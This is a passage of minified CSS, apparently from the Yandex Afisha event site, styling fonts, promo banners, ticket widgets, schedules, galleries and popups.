Text,sans-serif;font-stretch:normal;font-style:normal}.i-font_face_ys-text-regular{font-weight:400}@font-face{font-display:fallback;font-family:YS Text;font-style:normal;font-weight:500;src:local("YS Text Medium");src:url(https://yastatic.net/s3/afisha-frontend/static/_/62c59f11db4eb56eb9e4.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/bbf9b95cef6739dd19ad.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/7a26a876b66f60860daf.ttf) format("truetype")}.i-font_face_ys-text-medium{font-weight:500}@font-face{font-display:fallback;font-family:YS Text;font-style:normal;font-weight:700;src:local("YS Text Bold");src:url(https://yastatic.net/s3/afisha-frontend/static/_/31446517c91e61161644.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/130c06ee75245a3e0d8a.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/b2e6550fc87391793b17.ttf) format("truetype")}.i-font_face_ys-text-bold,.i-font_face_ys-text-medium{font-family:YS Text,sans-serif;font-stretch:normal;font-style:normal}.i-font_face_ys-text-bold{font-weight:700}.promo-action-timer-frames__frame{align-items:center;background-color:#fff;border-radius:3px;color:#000;display:flex;font-size:26px;font-weight:700;height:44px;justify-content:center;line-height:46px;width:40px}.promo-action-timer-frames__frame:first-child{margin-right:8px}.promo-action-timer-frames__frame_theme_elki{background-color:#0c251c80;color:#fff;height:50px;width:46px}.promo-action-timer-frames__frame_theme_theatre{background-color:#0d1f3080;color:#fff;height:50px;width:46px}.promo-action-timer-frames__frame_theme_concert{background-color:#0000001a;color:#000;height:50px;width:46px}.promo-action-timer-frames__frame_theme_video{background-color:#000000b3;color:#fff;height:50px;width:46px}.promo-action-timer__separator{align-items:center;align-self:center;display:flex;flex-direction:column;font-weight:500;height:44px;justify-content:center;position:relative;width:30px}.promo-action-timer__separator:after,.promo-action-timer__separator:before{background-color:#000;border-radius:50%;content:"";display:block;height:6px;width:6px}.promo-action-timer__separator:before{margin-bottom:4px}.event-promo-action-banner-content__promocodes{align-items:center;display:flex;flex-shrink:0;justify-content:flex-start}.event-promo-action-banner-content__promocode:not(:last-child){margin-right:12px}.event-promo-action-banner-content__image{background:url(https://yastatic.net/s3/afisha-frontend/static/_/2516166901f89797861e.svg) no-repeat 50%;background-size:contain;flex-shrink:0;height:80px;margin:4px 24px 4px 0;width:80px}.event-promo-action-banner-content__base-content{align-items:center;display:flex}.event-promo-action-banner-content__promo-title{font-weight:700}.event-promo-action-banner-content__timer-info{align-items:flex-start;display:flex}.event-promo-action-banner-content__timer .promo-action-timer-frames__frame{border-radius:7px}.event-promo-action-banner-content__text{font-size:13px;letter-spacing:-.15px;line-height:15px;margin-left:15px;margin-top:2px;opacity:.4}.event-promo-action-banner-content__agreement{color:#000;margin-bottom:0;margin-top:0;padding:0 30px;text-align:right}.event-promo-action-banner-content__agreement,.event-promo-action-banner-content__agreement a{font-size:14px;font-style:normal;font-weight:400;letter-spacing:-.14px;line-height:18px;text-align:center}.event-promo-action-banner-content__agreement a{color:#00000080;margin-left:4px;outline:0;text-decoration:none;touch-action:manipulation}.event-promo-action-banner-content__agreement a:hover{color:#000;cursor:pointer;transition:color .3s}.event-promo-action-banner-content__container{align-items:center;display:flex;flex-direction:column}.promo-action-popup-sticky__close{background-image:url([data-uri]);background-position:50% 50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;display:block;height:24px;position:absolute;right:0;top:8px;width:24px;z-index:1}.promo-action-popup-sticky__close:hover{background-image:url([data-uri])}.promo-action-popup-sticky__close{height:15px;left:auto;right:15px;top:15px;width:15px}.event-promo-action-banner__sticky{top:0!important}.event-promo-action-banner__sticky.promo-action-popup-sticky_show_no{animation:none}@media (max-width:999px){.event-promo-action-banner__sticky.promo-action-popup-sticky.popup2_visible_yes{display:none}}.grid_type_old .event-promo-action-banner__inner.grid__inner{max-width:none;min-width:0;width:1020px}.event-promo-action-widget-banner__inner{margin:0 auto;max-width:none;min-width:0;width:1020px}.spin2{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/915cebc25bf6cb386f55.gif);background-image:linear-gradient(90deg,#0000,#0000);border:2px solid #0000;border-radius:100px;box-sizing:border-box;display:none}.spin2:after{content:"\00A0";visibility:hidden}.i-ua_platform_opera .spin2:not(.spin2_progress_yes){display:inline-block;left:0;position:absolute;top:0;visibility:hidden}.grid_type_new .grid__container{min-width:1000px;position:relative}.grid_type_new .grid__inner{margin-left:auto;margin-right:auto;width:1000px}.grid_type_new .grid__main{display:inline-block;vertical-align:top;width:75%}.grid_type_new .grid__main_type_cinema{width:610px}.grid_type_new .grid__sidebar{display:inline-block;vertical-align:top;width:25%}.grid_type_new .grid__sidebar_type_cinema{width:300px}.grid_type_new .grid__col{margin-bottom:30px;margin-right:30px;vertical-align:top}.grid_type_new .grid__col_size_l{width:calc(50% - 30px)}.grid_type_new .grid__col_size_m{width:calc(33.33333% - 30px)}.grid_type_new .grid__col_size_xl{width:calc(66.66666% - 30px)}.grid_type_new .grid__margin-bottom{margin-bottom:30px}.grid_type_new .grid__margin-left{margin-left:30px}.grid_type_new .grid__margin-right{margin-right:30px}.grid_type_new .grid__margin-top{margin-top:30px}.grid_type_new .grid__margin-n-bottom{margin-bottom:-30px}.grid_type_new .grid__margin-n-left{margin-left:-30px}.grid_type_new .grid__margin-n-right{margin-right:0}.grid_type_new .grid__margin-n-top{margin-top:-30px}@media (min-width:1280px){.grid_type_new.grid_adaptive_yes .grid__inner{width:1260px}.grid_type_new .grid__main_type_cinema{width:870px}}.page-modal__background.i-background_active_yes{bottom:0;left:0;position:absolute;right:0;top:0}.b-statcounter{left:-9999px;position:absolute}.YndxBug{z-index:40000}.font-antialiased{text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-size-adjust:100%}.tickets-warning__text{flex:auto;padding:8px 0 7px;text-align:center}.tickets-warning__close{color:#efce36;display:inline-block;flex:none;font-size:30px;line-height:32px;vertical-align:middle;width:16px}.tickets-widget-headliners{background:#f7f7f7;border-bottom:1px solid #e2e2e2;padding:12px 20px;position:relative;text-align:left;z-index:1}.tickets-widget-headliners__title{color:#9c9c9c;font-size:11px;letter-spacing:1px;line-height:17px;margin-bottom:2px;text-transform:uppercase}.tickets-widget-headliners__description{color:#333;font-size:16px;font-weight:700;line-height:19px}.tickets-widget__frame{height:600px;overflow:hidden;position:relative}.tickets-widget__frame div,.tickets-widget__frame iframe{margin:0 auto!important}.tickets-widget__loader{background:#f7f7f7;bottom:0;left:0;position:absolute;right:0;top:0}.tickets-widget__loader_hide_yes{animation:tickets-widget__loader .3s ease-out;animation-fill-mode:forwards}@keyframes tickets-widget__loader{0%{opacity:1}to{opacity:0}}.tickets-widget__logo{background:url([data-uri]) 0 0 no-repeat;height:112px;left:0;margin:auto;position:absolute;right:0;top:169px;width:92px}.tickets-widget__text{color:#999;font-size:17px;letter-spacing:-.43px;line-height:23px;top:315px}.tickets-widget__error,.tickets-widget__text{left:0;position:absolute;right:0;text-align:center}.tickets-widget__error{background:#fff;bottom:0;display:none;top:0}.tickets-widget__error_show_yes{align-items:center;display:flex;flex-direction:column;justify-content:center}.tickets-widget__error:before{background:url([data-uri]) 50% 50% no-repeat;content:"";display:block;height:78px;margin-bottom:18px;width:100%}.tickets-widget__error-title{font-size:21px;font-weight:700;line-height:26px;width:248px}.tickets-widget__error-text{font-size:15px;line-height:20px;margin-top:6px;width:248px}.tickets-widget-modal__widget{margin:0 auto;width:1020px}.b-page__rich-media,.page-content{position:relative}.page-content{background:#fff;padding-bottom:20px;padding-top:25px}.page-content.page-content_has-promo-action_yes{padding-top:728px}.page-content.page-content_has-promo-action_yes.page-content_has-branding_yes{padding-top:816px}.page-content.page-content_has-promo-action_yes.page-content_nspk_yes{padding-top:756px}.breadcrumbs__container{padding:0 0 32px}.image{border:0;font:0/0 a}.google-pixel{left:-9999px;position:absolute}.schedule-grid__row{box-shadow:inset 0 -1px 0 #00000012;display:table;padding:24px 0 20px;position:relative;width:100%}.schedule-grid__row_hidden_yes{display:none}.schedule-grid__row_border_no{border-top:none}.schedule-grid__row .bookmark{visibility:hidden}.schedule-grid__row .bookmark_active_yes,.schedule-grid__row:hover .bookmark{visibility:visible}.schedule-grid__more_hidden_yes{display:none}.schedule-grid__more{color:#36c;cursor:pointer;font-size:18px;line-height:22px}.schedule-grid__col{display:table-cell;vertical-align:top}.schedule-grid__col_border_yes{border-top:1px solid #e3e3e3;margin-top:-20px;padding-top:20px}.schedule-date__month{font-size:18px;line-height:21px;margin-top:5px}.schedule-date__date{float:left;font-size:44px;line-height:50px;margin-left:-5px;width:60px}.schedule-date__day{color:#999;font-size:11px;letter-spacing:1px;line-height:12px;margin-top:6px;min-height:12px;text-transform:uppercase}.schedule-place-preview__place-title{display:inline;font-size:100%;font-weight:400;margin:0}.schedule-place-preview__hall{display:block}.button2__text{display:inline-block;pointer-events:none;position:relative;resize:none;white-space:nowrap}.schedule-other-item__groups:before{content:"";display:block;margin-top:-32px}.schedule-other-item__group{padding-top:32px}.schedule-other-item__session{font-size:18px;line-height:21px}.schedule-other-item__ticket-info{color:#666;font-size:13px;line-height:15px;text-align:left}@media screen and (min-width:1280px){.schedule-other-item__ticket-info{text-align:right}}.schedule-other-item__inner{display:table-cell;vertical-align:top}.schedule-other-item__ticket{vertical-align:middle}.schedule-other-item__sale-badge.sale-badge{border-radius:3px;display:inline-block;height:32px;line-height:32px;margin-right:10px}.schedule-loader__inner{left:0;position:absolute;right:0;text-align:center;top:80px}.spin2_size_m{background-position:-2px -73px;font-size:15px;height:32px;line-height:28px;width:32px}.schedule-empty{margin:50px 0;text-align:center}.schedule-empty__title{color:#333;font-size:21px;font-weight:700;line-height:27px;margin:0 0 2px;padding:0}.schedule-empty__subtitle{color:#333;font-size:18px;font-weight:400;line-height:27px;margin:0}.icon_type_arrow{background-image:url([data-uri])}.icon_size_xs.icon_type_arrow{background-image:url([data-uri])}.icon_type_arrow.icon_direction_left{transform:rotate(90deg)}.icon_type_arrow.icon_direction_top{transform:rotate(180deg)}.icon_type_arrow.icon_direction_right{transform:rotate(-90deg)}.icon_type_arrow{transition:transform .1s ease-out}.icon_type_arrow.icon_orientation_left{transform:rotate(90deg)}.icon_type_arrow.icon_orientation_top{transform:rotate(180deg)}.icon_type_arrow.icon_orientation_right{transform:rotate(-90deg)}.icon_has-glyph_yes{position:relative}.icon_has-glyph_yes svg{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.icon_has-glyph_yes svg,.icon_has-glyph_yes svg *{fill:currentColor}.button2__icon.schedule-cities__arrow{background-image:url([data-uri]);background-size:auto;transition:transform .1s ease-out;width:31px}.schedule-cities__arrow.icon_orientation_top{transform:rotate(180deg)}.schedule-cities__header{background:#f8f7f5;padding:25px;position:relative}.schedule-cities__title{color:#000;font-size:15px;font-weight:700;line-height:15px}.icon_type_cross{background-image:url([data-uri])}.icon_size_s.icon_type_cross,.icon_size_xs.icon_type_cross{background-image:url([data-uri])}.icon_type_cross{background-image:url([data-uri])}.menu__suffix{color:#999;float:right;overflow:hidden;padding-left:5px}.popup2.schedule-cities__popup{border:1px solid #cccbcb}.schedule-other-list_loading_yes .schedule-other-list__inner{min-height:200px;overflow:hidden}.schedule-other-list__loader,.schedule-other-list_filter-tickets_yes.schedule-other-list_has-more-tickets_no .schedule-other-list__more,.schedule-other-list_has-more_no .schedule-other-list__more{display:none}.schedule-other-list_loading_yes .schedule-other-list__loader{display:block}.schedule-other-list__empty{display:none;min-height:100px}.schedule-other-list_empty_yes .schedule-other-list__empty{display:block}.schedule-other-list__error{color:#333;display:none;font-weight:700;margin:50px 0;text-align:center}.schedule-other-list_has-error_yes .schedule-other-list__error{display:block}.schedule-other-list__error{font-size:21px;line-height:27px}.schedule-other-list_filter-discounts_yes .schedule-other-item__group_has-discounts_no,.schedule-other-list_filter-discounts_yes .schedule-other-list__item_has-discounts_no,.schedule-other-list_filter-tickets_yes .schedule-other-item__group_has-tickets_no,.schedule-other-list_filter-tickets_yes .schedule-other-list__item_has-tickets_no,.schedule-other-list_show-more_no.schedule-other-list_filter-tickets_no .schedule-other-list__item_more_yes,.schedule-other-list_show-more_no.schedule-other-list_filter-tickets_yes .schedule-other-list__item_more-tickets_yes{display:none}.schedule-other-list__cities.schedule-cities{padding-bottom:0}.month-picker__group{outline:none}.radiobox__radio{position:relative;touch-action:manipulation}.radiobox__box{display:inline-block;position:relative}.radio-button__control{cursor:pointer;opacity:0;position:absolute}.radio-button__text{padding:0 1em;pointer-events:none;position:relative;z-index:1}.checkbox__box{display:inline-block;line-height:normal;position:relative;z-index:0}.checkbox__box:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}.checkbox__box:after{content:"\00A0";visibility:hidden}.checkbox__box{cursor:pointer}.checkbox_disabled_yes .checkbox__box{cursor:default}.checkbox__box:before{transition:.1s ease-out;transition-property:border-color,border-width,background-color}.checkbox__tick{pointer-events:none;position:absolute;visibility:hidden;z-index:3}.checkbox_checked_yes .checkbox__tick{visibility:visible}.checkbox_view_classic .checkbox__tick{background:50% no-repeat}.checkbox_view_classic.checkbox_size_s .checkbox__tick{background-image:url([data-uri])}.checkbox_view_classic.checkbox_size_m .checkbox__tick,.checkbox_view_classic.checkbox_size_n .checkbox__tick{background-image:url([data-uri])}.checkbox_view_classic .checkbox__tick{opacity:0;transition:bottom .05s,opacity .05s,visibility 0s .05s;transition-timing-function:ease-out}.checkbox_view_classic.checkbox_checked_yes .checkbox__tick{opacity:1;transition-delay:0s}.checkbox__control{background:none;border:none;cursor:pointer;height:100%;left:0;margin:0;opacity:0;outline:none;padding:0;position:absolute;top:0;width:100%;z-index:4}.checkbox_disabled_yes .checkbox__control{cursor:default}.checkbox__label{cursor:pointer;white-space:normal}.checkbox_disabled_yes .checkbox__label{cursor:default}.schedule-other__header{margin-bottom:20px;position:relative;z-index:11}.schedule-other_filterable_yes .schedule-other__header{margin-bottom:-1px}.schedule-other__title{display:inline-block;font-size:21px;font-weight:400;line-height:26px;margin:0;vertical-align:middle}.arrow{display:block;position:relative}.arrow__inner{background:#ffdb4d;background-image:linear-gradient(270deg,#ffdb4d,#fc0);background:#fef339;background-image:linear-gradient(270deg,#fef339,#f6e234);margin-right:15px;padding:5px 10px 5px 5px}.arrow__corner{bottom:0;overflow:hidden;position:absolute;right:0;top:0;width:16px}.arrow__triangle{border-color:#ffdb4c00 #ffdb4c00 #ffdb4c00 #ffdb4d;border-left-color:#fef339;border-style:solid;border-width:35px 1px 35px 18px;font:0/0 a;height:0;margin-top:-35px;position:absolute;right:-1px;top:50%;-webkit-transform:rotate(1turn);width:0}.arrow__text{font-size:19px;height:34px;line-height:33px;margin-left:10px;margin-right:10px}.kinopoisk-rating__desc{color:#000;display:inline-block;font-size:11px;line-height:20px;margin-left:90px;vertical-align:middle}.kinopoisk-rating__title{display:inline-block;font-size:18px;font-weight:700;line-height:21px}.event-attributes__category{color:#00000080;display:table-cell;font-size:16px;line-height:18px;white-space:nowrap}.event-attributes__category-value{display:table-cell;font-size:16px;line-height:24px;padding-left:10px}.event-attributes__row{display:table-row}.event-attributes__inner{border-spacing:47px 8px;display:table;margin:-8px -47px}.event-attributes__rating{display:table-row;height:38px}.event-attributes__rating-link{display:table-cell;padding-left:10px}.event-attributes__rating-link .link.link_hovered_yes{color:#000}.event-attributes__person{display:inline-block}.event-attributes__person:after{content:", ";margin-right:5px}.event-attributes__person:last-child:after{content:none}.event-promo-video__item{margin-top:50px;position:relative}.event-promo-video__item:first-child{margin-top:0}.event-promo-video__title{display:none}.event-promo-video__video{margin-top:14px}.event-promo-video__video-title{font-size:18px;font-weight:400;line-height:23px;margin:0}.event-promo-video__fake-paranja{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.i-slider__inner{overflow:hidden;position:relative;white-space:nowrap;width:auto}.i-slider__item{display:inline-block;vertical-align:top;white-space:normal}.i-slider__stage{position:relative;touch-action:pan-y}.i-slider__stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.i-slider__stage-outer{overflow:hidden;position:relative;transform:translateZ(0)}.i-slider__item-wrap{float:left;min-height:1px;position:relative;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.text-fader__text{overflow:hidden;position:relative}.text-fader__text.text-fader__text_hidden_yes{left:-9999em;max-height:none;position:absolute;top:0}.text-fader_has-more_yes .text-fader__text:after{background:url([data-uri]) 0 0 no-repeat;background-size:50px 22px;bottom:0;content:"";height:22px;position:absolute;right:0;width:50px}.text-fader__more{display:none}.text-fader_has-more_yes .text-fader__more{display:block}.review-card__title{color:#000;font-size:18px;font-weight:700;line-height:24px;margin:0 0 7px}.review-card.link:hover .review-card__title{color:#c00}.review-card__description{color:#000;font-size:13px;line-height:18px}.review-card__description p{margin:0}.review-card__signature{bottom:18px;color:#999;font-size:13px;left:30px;line-height:21px;position:absolute;right:30px}.review-card__author{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.review-card__author,.review-card__date{display:inline-block;vertical-align:top;width:50%}.review-card__date{text-align:right}.reviews__inner{margin:0 1px}.reviews__title{font-size:24px;font-weight:400;margin:0 0 30px}.reviews__count{color:grey}.reviews__arrow{background:50% 50% no-repeat;cursor:pointer;float:right;height:24px;opacity:.3;width:15px}.reviews__arrow:hover{opacity:1}.reviews__arrow+.reviews__arrow{margin-right:24px}.reviews__arrow_orientation_left{background-image:url([data-uri])}.reviews__arrow_orientation_right{background-image:url([data-uri])}.reviews__arrow.i-slider__arrow_disabled_yes,.reviews__arrow.i-slider__arrow_disabled_yes:hover{cursor:default;opacity:.15}.event-concert-heading__content-rating{display:inline-block}.event-concert-heading__tags+.event-concert-heading__content-rating:before{content:"•";font-weight:700;margin:0 6px}.tags{list-style:none;margin:0;padding:0}.tags__item{display:inline}.tags_theme_light{font-weight:400;letter-spacing:.1px}.tags_theme_light .tags__item:before{content:"•";display:inline-block;font-weight:700;margin:0 6px}.tags_theme_light .tags__item:first-child:before{content:none}.event-concert-heading__info{color:#fffc;font-size:14px;line-height:20px}.content-event-emotional_modal_yes .event-concert-heading__info{padding-top:50px}.button__text{display:inline-block;pointer-events:none;position:relative;resize:none}.event-concert-description__argument{font-size:24px;line-height:32px;margin-top:4px}.event-concert-description__bookmark{line-height:44px;transform:translateX(-200%);vertical-align:text-bottom}@media (min-width:1280px){.grid_adaptive_yes .event-concert-description__bookmark{line-height:51px}.grid_adaptive_yes .event-concert-description__bookmark .bookmark-pin__bookmark{background-size:26px 34px;height:34px;width:26px}}.event-concert-description__cities{display:inline}.event-concert-description__preview{font-size:16px;font-weight:400;line-height:19px;margin-top:18px}@font-face{font-display:fallback;font-family:YS Display;font-style:normal;font-weight:100;src:local("YS Display Thin");src:url(https://yastatic.net/s3/afisha-frontend/static/_/f06ca721a79bbde5518d.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/fc0cddda3fa98a819234.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/97762beff85ef8c79c26.ttf) format("truetype")}.i-font_face_ys-display-thin{font-weight:100}@font-face{font-display:fallback;font-family:YS Display;font-style:normal;font-weight:300;src:local("YS Display Light");src:url(https://yastatic.net/s3/afisha-frontend/static/_/efa5a4324f7d4ab11aff.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/5fb6a5a44ce7f38958de.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/66265a022f184f93dc41.ttf) format("truetype")}.i-font_face_ys-display-light,.i-font_face_ys-display-thin{font-family:YS Display,sans-serif;font-stretch:normal;font-style:normal}.i-font_face_ys-display-light{font-weight:300}@font-face{font-display:fallback;font-family:YS Display;font-style:normal;font-weight:400;src:local("YS Display Regular");src:url(https://yastatic.net/s3/afisha-frontend/static/_/1a83b065e89d6ed21120.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/85c43f2b036bf7165a4c.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/53ac59fe393f8e9095af.ttf) format("truetype")}.i-font_face_ys-display-regular{font-weight:400}@font-face{font-display:fallback;font-family:YS Display;font-style:normal;font-weight:500;src:local("YS Display Medium");src:url(https://yastatic.net/s3/afisha-frontend/static/_/8b6ebec8f9f4fe1a4fbe.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/187a03d158964ccc99ef.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/95ab16782508a297aec7.ttf) format("truetype")}.i-font_face_ys-display-medium,.i-font_face_ys-display-regular{font-family:YS Display,sans-serif;font-stretch:normal;font-style:normal}.i-font_face_ys-display-medium{font-weight:500}@font-face{font-display:fallback;font-family:YS Display;font-style:normal;font-weight:900;src:local("YS Display Heavy");src:url(https://yastatic.net/s3/afisha-frontend/static/_/9bb2ba3f190d773962ed.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/b5130ef450d16fb73fde.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/e126e3d4a6ad13ab75cc.ttf) format("truetype")}.i-font_face_ys-display-heavy{font-weight:900}@font-face{font-display:fallback;font-family:YS Display;font-style:normal;font-weight:700;src:local("YS Display Bold");src:url(https://yastatic.net/s3/afisha-frontend/static/_/a936aa501f0dd8b86f7f.woff2) format("woff2"),url(https://yastatic.net/s3/afisha-frontend/static/_/fa20a705bd69105ab958.woff) format("woff"),url(https://yastatic.net/s3/afisha-frontend/static/_/08ee60e22482d59285fd.ttf) format("truetype")}.i-font_face_ys-display-bold,.i-font_face_ys-display-heavy{font-family:YS Display,sans-serif;font-stretch:normal;font-style:normal}.i-font_face_ys-display-bold{font-weight:700}.event-concert-description__title-info{display:inline;white-space:normal}.event-concert-description__place-name{color:#fff}.link_hovered_yes .event-concert-description__place-name{color:#c00}.event-concert-description__main{display:block;padding-right:261px}.event-concert-description__buttons{display:flex;margin-top:32px}.event-concert-description__buttons>*+*{margin-left:12px}.event-concert-description__buy-tickets .button_theme_action{height:48px;min-width:169px;padding:0 24px}.event-concert-description__buy-tickets .button_theme_action:before{border-radius:24px}.event-concert-description__buy-tickets .button_theme_action .button__text{color:#000c;font-size:16px;padding:0}.event-concert-description__toolbar{width:100%}.event-concert-description__event-toolbar_hiden_yes{margin:0}.play-icon{background:url([data-uri]) 50% 50% no-repeat;display:block}.overlay__content{position:fixed;z-index:99999}.gallery-popup-item__image{bottom:0;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;width:auto}.gallery-popup-slider__title{display:inline-block;max-width:560px;vertical-align:top}.gallery-popup-slider__counter{display:inline-block;margin-left:30px;vertical-align:top}.i-slider_fullscreen_yes .gallery-popup-slider__items-wrap{bottom:0;height:100%;left:84px;margin:auto;max-height:690px;overflow:hidden;pointer-events:none;position:absolute;right:84px;text-align:center;top:0;-webkit-user-select:none;user-select:none;width:auto;z-index:3}.gallery-popup-slider__item{margin:0}.gallery-popup-slider__text{color:#ffffff80;font-size:13px;position:fixed;text-align:center;top:27px;width:100%}.gallery-popup-slider__text-inner{display:inline-block}.gallery-popup-slider__copyright{bottom:10px;left:10px;position:fixed;z-index:2}.i-slider.gallery-popup-slider__slider{height:100%;width:100%}.i-slider.gallery-popup-slider__slider:after{background-image:linear-gradient(0deg,#0009,#0000);bottom:0;content:"";height:100px;left:0;position:fixed;right:0;z-index:1}.gallery-popup-slider__arrow{bottom:0;cursor:pointer;opacity:.4;position:absolute;top:0;transition:opacity .3s ease-out;z-index:2}.gallery-popup-slider__arrow:hover{opacity:1}.gallery-popup-slider__arrow:after{background:#0000 no-repeat;content:"";height:44px;margin:-22px 30px 0;position:absolute;top:50%;width:24px}.gallery-popup-slider__arrow_orientation_backward{left:0;width:30%}.gallery-popup-slider__arrow_orientation_backward:after{background-image:url([data-uri]);left:0}.gallery-popup-slider__arrow_orientation_forward{right:0;width:70%}.gallery-popup-slider__arrow_orientation_forward:after{background-image:url([data-uri]);right:0}.gallery-manager__close{background:url([data-uri]) 50% 50% no-repeat;cursor:pointer;height:40px;opacity:.7;position:fixed;right:20px;top:15px;width:40px;z-index:11}.gallery-manager__close:hover{opacity:1}.gallery-manager__close_theme_concert{top:20px}.event-concert-trailer__play-icon{bottom:0;display:block;height:17px;left:21px;margin:auto 0;position:absolute;right:0;top:0;width:13px}.event-concert-heading__description{padding:10px 0 0}.event-concert-heading__inner{align-items:flex-end;display:flex;height:calc(100% - 48px);position:relative}.event-concert-heading__actions{display:flex;justify-content:flex-end}.event-concert-heading__trailer{margin-top:24px}.event-concert-heading__poster{display:none}@media (min-width:1280px){.event-concert-heading__poster{border-radius:6px;box-shadow:0 12px 30px #0000004d;display:block;flex-shrink:0;margin-right:40px}}.event-concert-heading__data{flex-grow:1}.event-concert-heading__data-right{bottom:0;min-width:221px;position:absolute;right:0}.event-concert-heading__data-right_has_comments_yes{bottom:80px;min-width:191px}.promo-media-background-fade{background:linear-gradient(180deg,#000,rgba(0,0,0,.254) 66.23%,rgba(0,0,0,.116) 79.15%,rgba(0,0,0,.056) 89.65%,#0000);height:100%;mix-blend-mode:normal;opacity:.8;position:absolute;top:0;width:100%}.promo-media-background-fade:after{background:#221826;content:"";display:block;height:100%;left:0;opacity:.3;position:absolute;top:0;width:100%}.promo-media-background__video{left:0;min-height:100%;position:absolute;top:0;width:100%}.event-concert-gallery__item{cursor:pointer;display:inline-block;position:relative}.event-concert-gallery__item:before{content:"";display:block;padding-top:70%}.event-concert-gallery__item:after{background:#fff;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:opacity .15s ease-out}.event-concert-gallery__item:hover:after{opacity:.15}.event-concert-gallery__rest-items{background:#00000080;bottom:0;color:#fff;font-size:34px;font-weight:300;left:0;position:absolute;right:0;text-align:center;top:0;vertical-align:middle}.event-concert-gallery__rest-items:after{content:"";display:inline-block;height:100%;vertical-align:middle}.event-concert-gallery__play-icon{bottom:0;height:45px;left:0;margin:auto;position:absolute;right:0;top:0;width:34px;z-index:5}.event-concert-gallery__image{background-color:#0000000a;background-size:cover;bottom:0;box-shadow:inset 0 0 1px #00000026;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.spin2_size_s{background-position:-2px -44px;font-size:13px;height:28px;line-height:24px;width:28px}.button-more__loader_hidden_yes{display:none}.button-more__loader .spin2_progress_yes{animation-name:button-more__loader}.button-more__text_hidden_yes,.i-loadable-list__loader{display:none}.i-loadable-list__loader_shown_yes{display:block}.i-loadable-list__progress{display:none}.i-loadable-list__progress_shown_yes{display:block}.i-loadable-list__page{display:block;width:100%}.person-schedule-event__tags{display:block;line-height:13px;margin-bottom:8px;min-height:13px}.person-schedule-event__tags,.person-schedule-place__city{color:#777;font-size:13px;font-weight:300;letter-spacing:1px;text-transform:uppercase}.person-schedule-place__city{line-height:15px;margin-top:3px}.event-person-schedule-item__columns{align-items:flex-end;display:flex;flex:1;margin-left:15px}.event-person-schedule-item__tickets{align-items:flex-end;display:flex;justify-content:center;margin-right:11px;position:relative}.event-person-schedule-item__tickets .button2{bottom:4px;height:36px;line-height:38px;min-width:129px;padding:0 10px;z-index:1}.event-person-schedule-item__title{box-sizing:border-box;flex:none;padding-right:25px;width:33%}.event-person-schedule-item__title .person-schedule-event__tags{color:#777;font-size:11px;letter-spacing:.85px}.event-person-schedule-item__title .person-schedule-event__title{line-height:21px}.event-person-schedule-item__date{box-sizing:border-box;color:#222;flex:none;padding:17px 10px 0 0;width:33%}.event-person-schedule-item__date .schedule-date_collapsed_no{margin-bottom:-4px}.event-person-schedule-item__date .schedule-date__date{font-size:47px;font-weight:300;line-height:48px;margin:0 2px 0 -6px}.event-person-schedule-item__date .schedule-date__day{color:#777;font-size:11px;height:15px;letter-spacing:.85px;line-height:13px;margin-top:7px}.event-person-schedule-item__date .schedule-date__month{margin-top:1px}.event-person-schedule-item__date .schedule-date__day_alert_yes{color:red}.event-person-schedule-item__place{flex:none;margin-top:17px;width:33%}.event-person-schedule-item__place .person-schedule-place__city{color:#222;font-size:18px;font-weight:400;letter-spacing:0;line-height:21px;text-transform:none}.event-person-schedule-item__place .person-schedule-place__title{color:#777;font-size:13px;font-weight:300;line-height:17px;margin-top:4px;min-height:0}.event-person-schedule-list__title{font-size:30px;font-weight:500;letter-spacing:.3px;line-height:35px;margin:0 0 20px}.event-person-schedule-list__item{margin-top:-1px}.event-person-schedule-list__item:first-child{margin-top:0}.event-person-schedule-list__more.button-more{margin-top:30px;position:relative}.native-scroll{overflow-y:hidden}.native-scroll__inner{margin-bottom:-30px;overflow-x:auto;padding-bottom:30px;-webkit-transform:translateZ(0);-webkit-overflow-scrolling:touch}.native-scroll__arrow{display:none}.native-scroll__arrow_visible_yes{display:block}.session-date__day,.session-date__time{color:#000}.session-date__year{color:#000;padding-left:5px}.session-date__weekday{text-transform:lowercase}.popup2__tail{height:10px;position:absolute;width:10px;z-index:1}.popup2_direction_top-center .popup2__tail,.popup2_direction_top-left .popup2__tail,.popup2_direction_top-right .popup2__tail{transform:rotate(-45deg)}.popup2_direction_bottom-center .popup2__tail,.popup2_direction_bottom-left .popup2__tail,.popup2_direction_bottom-right .popup2__tail{transform:rotate(135deg)}.popup2_direction_left-bottom .popup2__tail,.popup2_direction_left-center .popup2__tail,.popup2_direction_left-top .popup2__tail{transform:rotate(-135deg)}.popup2_direction_right-bottom .popup2__tail,.popup2_direction_right-center .popup2__tail,.popup2_direction_right-top .popup2__tail{transform:rotate(45deg)}.popup2_orientations_top-center .popup2__tail,.popup2_orientations_top-left .popup2__tail,.popup2_orientations_top-right .popup2__tail{transform:rotate(-45deg)}.popup2_orientations_bottom-center 